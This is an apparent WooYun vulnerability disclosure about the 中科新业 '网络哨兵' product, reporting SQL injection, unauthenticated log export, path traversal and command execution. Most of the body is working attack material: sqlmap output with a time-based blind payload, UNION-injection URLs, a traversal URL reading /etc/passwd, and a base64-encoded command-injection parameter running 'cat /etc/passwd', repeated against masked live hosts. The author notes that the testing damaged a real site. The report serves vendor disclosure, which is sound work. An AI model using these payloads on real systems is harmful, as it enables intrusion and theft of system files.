漏洞概要 关注数(6) 关注此漏洞
缺陷编号: WooYun-2015-123366
漏洞标题: 中科新业网络哨兵 多处sql注射/命令执行/文件下载 
相关厂商: 中科新业
漏洞作者: menmen519
提交时间: 2015-07-02 11:29
公开时间: 2015-10-01 13:38
漏洞类型: SQL注射漏洞
危害等级: 高
自评Rank: 11
漏洞状态: 已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org
Tags标签: php源码分析
漏洞详情
披露状态:
2015-07-02: 细节已通知厂商并且等待厂商处理中
2015-07-03: 厂商已经确认,细节仅向厂商公开
2015-07-06: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)
2015-08-27: 细节向核心白帽子及相关领域专家公开
2015-09-06: 细节向普通白帽子公开
2015-09-16: 细节向实习白帽子公开
2015-10-01: 细节向公众公开
简要描述:
中科新业网络哨兵 两处sql注射/全局导出越权
详细说明:
changauthprioritystatus.php:
这里面$sql = "SELECT is_active, seq FROM tab_auth_priority WHERE id={$par} LIMIT 1";
[23:24:52] [INFO] checking if the injection point on GET parameter 'par' is a false positive
GET parameter 'par' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 104 HTTP(s) requests:
---
Parameter: par (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: par=xx AND (SELECT * FROM (SELECT(SLEEP(5)))OQqx)
---
[23:26:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[23:26:17] [INFO] fetched data logged to text files under '/tmp/sqlmappOSEjC29678/sqlmapoutputQkCdon'
[*] shutting down at 23:26:17
我们可以用这样的去猜测 可能时间花费更少一些
**.**.**.**/ucenter/include/changauthprioritystatus.php?par=if(ascii(substr((select user()),1,1))=114,1,sleep(0.3))
下来同样的原理
changauthprioritystatus_ucwiz.php:
这里虽然位于admin下面但是,也是无权限验证
下来我们看,越权行为,无需登录即可触发
**.**.**.**/ucenter/main/zkxy.php?gProgramId=exportreport&gModuleId=tjbb&con=op_id:operater:op_object:op_time:op_type:op_desc:op_ip:op_result&dataHeaderStr=op_id:%D0%F2%BA%C5::Y|operater:%D3%C3%BB%A7%C3%FB::Y|op_object:%B2%D9%D7%F7%B6%D4%CF%F3::Y|op_time:%B2%D9%D7%F7%CA%B1%BC%E4::Y|op_type:%D3%C3%BB%A7%D0%D0%CE%AA%7Cop_desc:%C3%E8%CA%F6::Y|op_ip:%D3%C3%BB%A7IP::Y|op_result:%B2%D9%D7%F7%BD%E1%B9%FB&gFlag=systemlog&gFileType=txt
gFileType 可以是
<select name="filetype">
<option value="txt">TXT格式</option>
<option value="rtf">RTF格式</option>
<option value="html">HTML格式</option>
<option value="csv">CSV格式</option>
<option value="xls">EXCEL格式</option>
<option value="pdf">PDF格式</option>
</select>
eg:
**.**.**.**/ucenter/main/zkxy.php?gProgramId=exportreport&gModuleId=tjbb&con=op_id:operater:op_object:op_time:op_type:op_desc:op_ip:op_result&dataHeaderStr=op_id:%D0%F2%BA%C5::Y|operater:%D3%C3%BB%A7%C3%FB::Y|op_object:%B2%D9%D7%F7%B6%D4%CF%F3::Y|op_time:%B2%D9%D7%F7%CA%B1%BC%E4::Y|op_type:%D3%C3%BB%A7%D0%D0%CE%AA%7Cop_desc:%C3%E8%CA%F6::Y|op_ip:%D3%C3%BB%A7IP::Y|op_result:%B2%D9%D7%F7%BD%E1%B9%FB&gFlag=systemlog&gFileType=txt
**.**.**.**/ucenter/main/zkxy.php?gProgramId=exportreport&gModuleId=tjbb&con=op_id:operater:op_object:op_time:op_type:op_desc:op_ip:op_result&dataHeaderStr=op_id:%D0%F2%BA%C5::Y|operater:%D3%C3%BB%A7%C3%FB::Y|op_object:%B2%D9%D7%F7%B6%D4%CF%F3::Y|op_time:%B2%D9%D7%F7%CA%B1%BC%E4::Y|op_type:%D3%C3%BB%A7%D0%D0%CE%AA%7Cop_desc:%C3%E8%CA%F6::Y|op_ip:%D3%C3%BB%A7IP::Y|op_result:%B2%D9%D7%F7%BD%E1%B9%FB&gFlag=systemlog&gFileType=txt
**.**.**.**/ucenter/main/zkxy.php?gProgramId=exportreport&gModuleId=tjbb&con=op_id:operater:op_object:op_time:op_type:op_desc:op_ip:op_result&dataHeaderStr=op_id:%D0%F2%BA%C5::Y|operater:%D3%C3%BB%A7%C3%FB::Y|op_object:%B2%D9%D7%F7%B6%D4%CF%F3::Y|op_time:%B2%D9%D7%F7%CA%B1%BC%E4::Y|op_type:%D3%C3%BB%A7%D0%D0%CE%AA%7Cop_desc:%C3%E8%CA%F6::Y|op_ip:%D3%C3%BB%A7IP::Y|op_result:%B2%D9%D7%F7%BD%E1%B9%FB&gFlag=systemlog&gFileType=txt
https://**.**.**.**/ucenter/main/zkxy.php?gProgramId=exportreport&gModuleId=tjbb&con=op_id:operater:op_object:op_time:op_type:op_desc:op_ip:op_result&dataHeaderStr=op_id:%D0%F2%BA%C5::Y|operater:%D3%C3%BB%A7%C3%FB::Y|op_object:%B2%D9%D7%F7%B6%D4%CF%F3::Y|op_time:%B2%D9%D7%F7%CA%B1%BC%E4::Y|op_type:%D3%C3%BB%A7%D0%D0%CE%AA%7Cop_desc:%C3%E8%CA%F6::Y|op_ip:%D3%C3%BB%A7IP::Y|op_result:%B2%D9%D7%F7%BD%E1%B9%FB&gFlag=systemlog&gFileType=txt
**.**.**.**/ucenter/main/zkxy.php?gProgramId=exportreport&gModuleId=tjbb&con=op_id:operater:op_object:op_time:op_type:op_desc:op_ip:op_result&dataHeaderStr=op_id:%D0%F2%BA%C5::Y|operater:%D3%C3%BB%A7%C3%FB::Y|op_object:%B2%D9%D7%F7%B6%D4%CF%F3::Y|op_time:%B2%D9%D7%F7%CA%B1%BC%E4::Y|op_type:%D3%C3%BB%A7%D0%D0%CE%AA%7Cop_desc:%C3%E8%CA%F6::Y|op_ip:%D3%C3%BB%A7IP::Y|op_result:%B2%D9%D7%F7%BD%E1%B9%FB&gFlag=systemlog&gFileType=txt
**.**.**.**/ucenter/include/changauthprioritystatus.php?par=xx AND (SELECT * FROM (SELECT(SLEEP(5)))OQqx)
https://**.**.**.**//ucenter/include/changauthprioritystatus.php?par=xx AND (SELECT * FROM (SELECT(SLEEP(5)))OQqx)
**.**.**.**/ucenter/include/changauthprioritystatus.php?par=xx AND (SELECT * FROM (SELECT(SLEEP(5)))OQqx)
**.**.**.**//ucenter/include/changauthprioritystatus.php?par=xx AND (SELECT * FROM (SELECT(SLEEP(5)))OQqx)
**.**.**.**/ucenter/include/changauthprioritystatus.php?par=xx AND (SELECT * FROM (SELECT(SLEEP(5)))OQqx)
命令执行:
admin/export.php:

文件下载:
**.**.**.**/ucenter/admin/export.php?kind=log&gNetGuardLogFilePath=&filename=../../../../../../../../etc/passwd
命令为" & cat /etc/passwd & "
url:
**.**.**.**/ucenter/admin/export.php?gCommand=zero_tools&cmd=IiAmIGNhdCAvZXRjL3Bhc3N3ZCAmICI%3D
返回来的文件内容就是命令执行后读取的文件
**.**.**.**/ucenter/admin/export.php?gCommand=zero_tools&cmd=IiAmIGNhdCAvZXRjL3Bhc3N3ZCAmICI%3D
**.**.**.**/ucenter/admin/export.php?gCommand=zero_tools&cmd=IiAmIGNhdCAvZXRjL3Bhc3N3ZCAmICI%3D
**.**.**.**//ucenter/admin/export.php?gCommand=zero_tools&cmd=IiAmIGNhdCAvZXRjL3Bhc3N3ZCAmICI%3D
https://**.**.**.**/ucenter/admin/export.php?gCommand=zero_tools&cmd=IiAmIGNhdCAvZXRjL3Bhc3N3ZCAmICI%3D
**.**.**.**/ucenter/admin/export.php?gCommand=zero_tools&cmd=IiAmIGNhdCAvZXRjL3Bhc3N3ZCAmICI%3D
admin/addmacwhitelist.php
发送url:
**.**.**.**/ucenter/admin/addmacwhitelist.php?gUpd=E&id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716b71,user(),0x7162767171)--
命令执行:
admin/exchange.php:
第二处:
命令执行 这里就不多解释了
eg:
**.**.**.**/ucenter/admin/addmacwhitelist.php?gUpd=E&id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716b71,user(),0x7162767171)--
**.**.**.**/ucenter/admin/addmacwhitelist.php?gUpd=E&id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716b71,user(),0x7162767171)--
**.**.**.**/ucenter/admin/addmacwhitelist.php?gUpd=E&id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716b71,user(),0x7162767171)--
https://**.**.**.**/ucenter/admin/addmacwhitelist.php?gUpd=E&id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716b71,user(),0x7162767171)--
再次给道个歉,测试站点被测试坏了,哎,差点吓尿了,期初以为删了站点,现在看来是某个命令执行,导致删除了某个配置文件导致,最后补充,这个功能好像不是所有的产品都具有的,只有一部分
漏洞证明:
修复方案:
版权声明:转载请注明来源 menmen519@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-07-03 13:37
厂商回复:
CNVD确认并复现所述情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件通报,由其后续提供解决方案并协调相关用户单位处置。
最新状态:
暂无
漏洞评价:
对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值